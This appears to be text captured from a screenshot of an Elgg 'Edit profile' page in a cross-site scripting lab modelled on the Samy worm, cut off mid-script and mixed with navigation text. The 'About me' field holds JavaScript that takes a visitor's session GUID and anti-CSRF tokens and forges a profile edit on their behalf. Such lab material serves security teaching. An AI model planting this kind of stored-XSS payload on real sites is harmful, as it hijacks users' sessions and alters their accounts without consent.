 Edit profile
Display name
Samy
About me
Visual editor
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero"+"&accesslevel[description]=2";
var name="&name="+userName
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
var samyGuid=47
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile